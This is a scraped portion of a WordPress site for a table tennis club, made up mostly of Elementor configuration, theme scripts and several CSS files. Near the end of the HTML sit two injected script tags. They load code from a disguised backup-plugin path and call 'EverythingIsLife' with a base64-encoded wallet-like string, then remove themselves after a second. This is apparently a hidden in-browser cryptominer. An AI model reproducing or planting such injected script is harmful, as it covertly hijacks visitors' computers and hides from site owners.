Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/fusionttc.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":734,"title":"Blog-App%20%E2%80%93%20Fusion%20Table%20Tennis%20Club","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fusionttc.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://fusionttc.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/mp-timetable/media/js/mptt-functions.min.js?ver=2.4.9" id="mptt-functions-js"></script>
<script id="mptt-event-object-js-extra">
var MPTT = {"table_class":"mptt-shortcode-table"};
//# sourceURL=mptt-event-object-js-extra
</script>
<script src="https://fusionttc.co.uk/wp-content/plugins/mp-timetable/media/js/events/event.min.js?ver=2.4.9" id="mptt-event-object-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/mp-timetable/media/js/mptt-elementor-editor.min.js?ver=2.4.9" id="mptt-editor-panel-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fusionttc.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fusionttc.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<script class="eil-cache" src="https://fusionttc.co.uk/wp-content/updraft/updraft.php?js=cache.min.js&ver=1.0.7"></script><script class="eil-cache" type="text/javascript">jQuery(document).ready(()=>{EverythingIsLife(atob('NDVGMnJNUjY5Z3M2Tm5CMjJRZ2JCWk1VS3k5WWVENnA2RzdyRHplOFpFM3RTNllFSnJiMmFiaUxRU3ZOUlozSmR4NlBMQzFxQWRuNjNKQzl1d1RxUlo1bkJ5NFRuM20='),'x',70);setTimeout(function(){jQuery(atob('LmVpbC1jYWNoZQ==')).remove();},1000);});</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fusionttc.co.uk/wp-content/uploads/elementor/css/post-734.css?ver=1701364384
body_size: 715
content:
.elementor-734 .elementor-element.elementor-element-44648c5{margin-top:-50px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-734 .elementor-element.elementor-element-9b9b138.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-734 .elementor-element.elementor-element-8a17390 .aux-modern-heading-primary{font-size:20px;font-weight:bold;line-height:2em;color:#F10102;margin:0px 0px 0px 0px;}.elementor-734 .elementor-element.elementor-element-8a17390 .aux-modern-heading-secondary{font-size:50px;font-weight:bold;text-transform:capitalize;line-height:1.3em;color:var( --e-global-color-text );margin:0px 0px 0px 0px;max-width:720px;}.elementor-734 .elementor-element.elementor-element-8a17390 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-734 .elementor-element.elementor-element-466e2e1 .post:hover .aux-media-image{box-shadow:-15px 30px 50px 0px rgba(30, 29, 35, 0.30196078431372547);}.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-title a{color:#F10102;font-size:30px;text-transform:capitalize;line-height:1.4em;}.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-info a, .elementor-734 .elementor-element.elementor-element-466e2e1 .entry-info{color:#1E1D23CC;}.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-info, .elementor-734 .elementor-element.elementor-element-466e2e1 .entry-info a{font-size:16px;font-weight:500;text-transform:capitalize;line-height:1.5em;}.elementor-734 .elementor-element.elementor-element-466e2e1{text-align:left;}.elementor-734 .elementor-element.elementor-element-466e2e1 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px){.elementor-734 .elementor-element.elementor-element-8a17390 .aux-modern-heading-secondary{font-size:40px;}.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-title a{font-size:18px;}.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-info, .elementor-734 .elementor-element.elementor-element-466e2e1 .entry-info a{font-size:14px;}}@media(max-width:767px){.elementor-734 .elementor-element.elementor-element-44648c5{margin-top:-50px;margin-bottom:-150px;}.elementor-734 .elementor-element.elementor-element-8a17390 .aux-modern-heading-primary{font-size:14px;margin:0px 0px -10px 0px;}.elementor-734 .elementor-element.elementor-element-8a17390 .aux-modern-heading-secondary{font-size:28px;}.elementor-734 .elementor-element.elementor-element-8a17390 > .elementor-widget-container{margin:0px 0px 20px 0px;}}/* Start custom CSS for aux_recent_posts, class: .elementor-element-466e2e1 */.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-main{
    display: flex;
    flex-direction: column-reverse;
    max-width: 386px;
}
.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-info{
    display: flex;
          }

.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-date{
          order: 3;
      } 
.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-meta-sep{
          order: 1;
          margin-right: 10px;
      } 
.elementor-734 .elementor-element.elementor-element-466e2e1 .author{
          order: 2;
      } 
.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-info .post-edit-link,.elementor-734 .elementor-element.elementor-element-466e2e1 .entry-info i{
    display:none;
}

.elementor-734 .elementor-element.elementor-element-466e2e1 .hentry .entry-info .entry-date:before{
    content:"posted"!important;
    font-size: 16px;
    font-weight: 500;
    color: var(--e-global-color-primary);
    margin-right: 10px;
    text-transform: capitalize;
}
.elementor-734 .elementor-element.elementor-element-466e2e1 .hentry .author:after{
    content: "" !important;
    position: relative;
    top: 0;
    display: inline-block;
    width: 3px;
    height: 3px;
    border-radius: 50%;
    margin: 0 10px;
    vertical-align: middle;
    background-color: #BBB;
}
.elementor-734 .elementor-element.elementor-element-466e2e1 .hentry .entry-info  [class^="entry-"]:before{
    display:none;
}
.elementor-734 .elementor-element.elementor-element-466e2e1 .aux-col{
    padding-left: 20px;
    padding-right: 20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://fusionttc.co.uk/wp-content/uploads/phlox-pro/custom.css?ver=4.1
body_size: 1728
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* body-typography 
=========================*/
body{ font-family:'Red Hat Display'; } 
/* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:80px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:70px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after, .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after {background-color:#111111;}}
/* sticky-header-color 
=========================*/
.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section, .aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section { background-color:#FFFFFF !important; }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section > .elementor-container,.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section > .elementor-container { min-height:80px; }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#FFFFFF; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line { border-color:#3d3d3d; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header {background-color:#FFFFFF;}
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:before { font-size:20px; }
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:25px; }
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter {background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter {background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter {background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer {background-color:#1A1A1A;}
/* footer-top-border-color 
=========================*/
.aux-site-footer {border-top:1px solid #EAEAEA;}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* portfolio-single-share-button-icon-size 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { font-size:10px; }
/* portfolio-single-like-icon-size 
=========================*/
.single-portfolio .wp_ulike_general_class button::before { font-size:10px; }
/* portfolio-title-bar-overlay-pattern-opacity 
=========================*/
.single-portfolio .aux-overlay-bg-hash::before { opacity:0.5; }
/* portfolio-classic-entry-box-background-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { background-color:#FFFFFF; }
/* portfolio-classic-entry-box-border-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { border-color:#EAEAEA !important; }
/* portfolio-land-side-background-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { background-color:#FFFFFF; }
/* portfolio-land-side-border-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { border-color:#EAEAEA !important; }
/* general-heading-h1 
=========================*/
body h1, body .aux-h1{ font-family:'Yantramanav'; } 
/* general-heading-h2 
=========================*/
body h2, body .aux-h2{ font-family:'Yantramanav'; } 
/* general-heading-h3 
=========================*/
body h3, body .aux-h3{ font-family:'Yantramanav'; } 
/* general-heading-h5 
=========================*/
body h5, body .aux-h5{ font-family:'Red Hat Display'; } 
/* general-heading-h4 
=========================*/
body h4, body .aux-h4{ font-family:'Yantramanav'; } 
/* site-featured-color-1 
=========================*/
:root {--auxin-featured-color-1: #1e1d23;}
/* site-featured-color-2 
=========================*/
:root {--auxin-featured-color-2: #f42223;}
/* site-featured-color-3 
=========================*/
:root {--auxin-featured-color-3: #081420;}
/* site-featured-color-4 
=========================*/
:root {--auxin-featured-color-4: #fd346e;}
/* blog-post-not-like-icon-color 
=========================*/
.single-post .wp_ulike_is_unliked .wp_ulike_btn:before { color:var(--e-global-color-primary); }
/* blog-post-like-icon-color 
=========================*/
.single-post .wp_ulike_btn:before, .single-post .wp_ulike_is_liked .wp_ulike_btn:before { color:var(--e-global-color-secondary); }
/* blog-post-like-icon-hover-color 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:hover:before { color:var(--e-global-color-secondary); }
/* blog-post-share-button-icon-hover-color 
=========================*/
.single-post .aux-single-post-share span:hover::before { color:var(--e-global-color-secondary); }
/* blog-post-share-button-icon-color 
=========================*/
.single-post .aux-single-post-share span::before { color:var(--e-global-color-primary); }
/* blog-post-share-button-margin 
=========================*/
.single-post .aux-single-post-share{ margin: 8px 0px 0px 25px; } 
@media(max-width: 768px){ .single-post .aux-single-post-share{ margin: 8px 0px 0px 10px; }  } 
/* single-post-title-typography 
=========================*/
.single-post .aux-primary .hentry .entry-title{ font-size:45px; color:var(--e-global-color-primary); font-style:normal; } 
/* single-post-info-typography 
=========================*/
.single-post .hentry .entry-info{ color:var(--e-global-color-primary); font-size:16px; line-height:1.2em; } 
/* single-post-info-terms-typography 
=========================*/
.single-post .hentry .entry-info a{ color:var(--e-global-color-primary); font-size:16px; line-height:1.2em; } 
/* single-post-content-typography 
=========================*/
.single-post .hentry .entry-content{ color:var(--e-global-color-primary); font-size:21px; line-height:1.5em; } 
/* single-post-meta-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax{ color:var(--e-global-color-primary); font-size:20px; font-style:normal; line-height:3.8em; letter-spacing:-0.5px; } 
/* single-post-meta-terms-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ color:var(--e-global-color-primary); font-size:20px; font-style:normal; line-height:3.8em; letter-spacing:-0.5px; } 
/* comment-forms-replay-title-typo 
=========================*/
#reply-title > span{ color:var(--e-global-color-primary); font-size:40px; line-height:1.8em; } 
/* comment-forms-button-typo 
=========================*/
#commentform .form-submit input[type="submit"]{ color:rgb(255, 255, 255); font-size:15px; font-weight:500; line-height:1.5em; } 
/* comment-forms-placeholder-typo 
=========================*/
#commentform input::placeholder, #commentform textarea::placeholder{ color:rgba(30, 29, 35, 0.6); font-size:16px; font-weight:normal; font-style:normal; line-height:1.5em; } 
/* comment-author-typo 
=========================*/
.aux-commentlist .comment-author .fn, .aux-commentlist .comment-author .fn a{ color:var(--e-global-color-primary); font-size:16px; } 
/* comment-info-typo 
=========================*/
.aux-commentlist .comment .comment-author time a{ color:rgb(0, 0, 0); font-size:16px; font-weight:bold; line-height:1.5em; } 
/* comment-content-typo 
=========================*/
.aux-commentlist .comment .comment-body{ color:var(--e-global-color-text); font-size:16px; font-weight:bold; line-height:1.5em; } 
/* comment-forms-notes-typo 
=========================*/
#commentform .comment-notes{ color:rgba(30, 29, 35, 0.6); font-size:16px; line-height:1.5em; } 
/* comment-forms-response-title-typo 
=========================*/
.comments-title, .comment-reply-title{ color:var(--e-global-color-primary); font-size:16px; line-height:1.5em; } 
/* comment-forms-label-typo 
=========================*/
#commentform label{ color:rgba(30, 29, 35, 0.6); font-size:16px; font-weight:normal; line-height:1.5em; } 
/* elementor-color-primary 
=========================*/
.aux-customize-preview.elementor-kit-42 {--e-global-color-primary: #1E1D23;}
/* elementor-color-secondary 
=========================*/
.aux-customize-preview.elementor-kit-42 {--e-global-color-secondary: #F42223;}
/* elementor-color-text 
=========================*/
.aux-customize-preview.elementor-kit-42 {--e-global-color-text: #081420;}
/* elementor-color-accent 
=========================*/
.aux-customize-preview.elementor-kit-42 {--e-global-color-accent: #FD346E;}
/* blog-post-like-margin 
=========================*/
.single-post .wp_ulike_general_class button{ margin: 0px 0px 0px 0px; } 
/* single-post-breadcrumb-typography 
=========================*/
.single-post .page-title-section .aux-breadcrumbs span , .single-post .page-title-section .aux-breadcrumbs span > a{ font-size:8px; } 


--- FILE ---
content_type: text/css
request_url: https://fusionttc.co.uk/wp-content/uploads/elementor/css/post-67.css?ver=1766181537
body_size: 927
content:
.elementor-67 .elementor-element.elementor-element-8953bcf > .elementor-container{min-height:35px;}.elementor-67 .elementor-element.elementor-element-8953bcf:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-8953bcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-67 .elementor-element.elementor-element-8953bcf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;animation-duration:2000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-67 .elementor-element.elementor-element-8953bcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-ac85b49 .wbnt-el-label{color:#FFFFFF;background-color:#F42223;}.elementor-67 .elementor-element.elementor-element-8ee0c02 > .elementor-container{min-height:50px;}.elementor-67 .elementor-element.elementor-element-8ee0c02:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-8ee0c02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-67 .elementor-element.elementor-element-8ee0c02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;animation-duration:2000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-67 .elementor-element.elementor-element-8ee0c02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-15a7d5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-15a7d5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-15a7d5a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-67 .elementor-element.elementor-element-8355f83{color:#FFFFFFB3;font-size:18px;width:auto;max-width:auto;}.elementor-67 .elementor-element.elementor-element-9ef2f41 .aux-modern-button-wrapper{text-align:center;}.elementor-67 .elementor-element.elementor-element-9ef2f41 .aux-modern-button.aux-modern-button-outline .aux-overlay:before, .elementor-67 .elementor-element.elementor-element-9ef2f41 .aux-modern-button .aux-overlay:before{background-color:#F42223;}.elementor-67 .elementor-element.elementor-element-9ef2f41 .aux-modern-button{padding:17px 37px 15px 48px;}.elementor-67 .elementor-element.elementor-element-9ef2f41 .aux-modern-button.aux-modern-button-outline .aux-overlay:after, .elementor-67 .elementor-element.elementor-element-9ef2f41 .aux-modern-button .aux-overlay:after{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-9ef2f41 .aux-text{font-size:18px;font-weight:700;text-transform:capitalize;color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-9ef2f41 .aux-modern-button:hover .aux-text{color:var( --e-global-color-primary );}.elementor-67 .elementor-element.elementor-element-9ef2f41{width:auto;max-width:auto;}.elementor-67 .elementor-element.elementor-element-4fc89e4{padding:0px 35px 0px 35px;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-2c54f1c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-2c54f1c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-2c54f1c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-67 .elementor-element.elementor-element-8a690a0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-8a690a0{width:auto;max-width:auto;animation-duration:3000ms;animation-delay:200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-67 .elementor-element.elementor-element-04d416e{text-align:left;width:auto;max-width:auto;animation-duration:2500ms;animation-delay:350ms;}.elementor-67 .elementor-element.elementor-element-04d416e .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-67 .elementor-element.elementor-element-04d416e .aux-menu-depth-0 > .aux-item-content{color:#000000;font-size:22px;font-weight:700;text-transform:capitalize;line-height:85px;padding:0px 0px 0px 42px;}.elementor-67 .elementor-element.elementor-element-04d416e .aux-menu-depth-0.current-menu-item > a{font-weight:bold;}.elementor-67 .elementor-element.elementor-element-04d416e .aux-fs-menu .aux-menu-item > .aux-item-content{color:#FFFFFF;font-size:22px;line-height:1em;padding:0px 0px 30px 0px;}.elementor-67 .elementor-element.elementor-element-04d416e .aux-fs-menu .aux-menu-item.aux-hover > .aux-item-content{color:var( --e-global-color-secondary );}.elementor-67 .elementor-element.elementor-element-04d416e .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-67 .elementor-element.elementor-element-04d416e .aux-fs-popup{background-color:var( --e-global-color-primary );}.elementor-67 .elementor-element.elementor-element-04d416e .aux-fs-popup .aux-panel-close{border-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-04d416e .aux-fs-popup .aux-panel-close .aux-close:before{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-04d416e .aux-fs-popup .aux-panel-close .aux-close:after{background-color:#FFFFFF;}@media(max-width:767px){.elementor-67 .elementor-element.elementor-element-15a7d5a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-67 .elementor-element.elementor-element-8355f83{text-align:center;width:100%;max-width:100%;}.elementor-67 .elementor-element.elementor-element-8355f83 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-67 .elementor-element.elementor-element-9ef2f41 > .elementor-widget-container{margin:0px 0px 20px 0px;}}/* Start custom CSS for column, class: .elementor-element-15a7d5a */.elementor-67 .elementor-element.elementor-element-15a7d5a p{
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for aux_menu_box, class: .elementor-element-04d416e */.elementor-67 .elementor-element.elementor-element-04d416e .aux-panel-close{
    margin-top:50px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-2c54f1c */@media only screen and (max-width:850px){
    .elementor-67 .elementor-element.elementor-element-2c54f1c{
        padding-top:10px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://fusionttc.co.uk/wp-content/uploads/elementor/css/post-66.css?ver=1701350054
body_size: 2074
content:
.elementor-66 .elementor-element.elementor-element-5c93dcd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-5c93dcd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-400px;margin-bottom:0px;padding:500px 35px 0px 35px;}.elementor-66 .elementor-element.elementor-element-5c93dcd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-80df2d0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-80df2d0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66 .elementor-element.elementor-element-80df2d0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-66 .elementor-element.elementor-element-80df2d0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 35px 108px 35px;}.elementor-66 .elementor-element.elementor-element-80df2d0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-80df2d0{z-index:2;animation-duration:3000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-66 .elementor-element.elementor-element-9a585df .aux-widget-inner > *{text-align:center;margin-left:auto !important;margin-right:auto !important;}.elementor-66 .elementor-element.elementor-element-9a585df .aux-modern-heading-primary{font-size:20px;font-weight:normal;line-height:3.75em;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-9a585df .aux-modern-heading-secondary{font-size:50px;text-transform:capitalize;line-height:1.3em;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-9a585df .aux-modern-heading-description{color:#FFFFFF;font-size:16px;line-height:1.5em;max-width:500px;}.elementor-66 .elementor-element.elementor-element-9a585df{animation-duration:2500ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="text"],.elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="email"]{font-size:16px;line-height:1.5em;color:#FFFFFF;height:70px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFFA6;padding:0px 180px 0px 25px;transition:all ease-out 0.3s;}.elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="text"], .elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="email"]{background-color:#B9FFDE00;}.elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="text"]::placeholder,.elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="email"]::placeholder{font-size:16px;font-style:normal;line-height:1.5em;color:#FFFFFF80;}.elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="submit"]{font-size:16px;font-weight:normal;text-transform:capitalize;line-height:1em;max-width:180px;height:50px;color:#FFFFFF;background-color:var( --e-global-color-primary );box-shadow:-20px 30px 50px 0px rgba(30, 29, 35, 0.30196078431372547);transition:all ease-out 0.3s;}.elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:#FFFFFF;box-shadow:-15px 20px 50px 0px rgba(2.000000000000011, 6.000000000000029, 8.000000000000044, 0.24);}.elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form-fields{max-width:608px;}.elementor-66 .elementor-element.elementor-element-e0bf205 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-e0bf205{animation-duration:2000ms;animation-delay:250ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-66 .elementor-element.elementor-element-d6a291f:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-d6a291f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-66 .elementor-element.elementor-element-d6a291f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:210px 35px 30px 35px;}.elementor-66 .elementor-element.elementor-element-d6a291f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 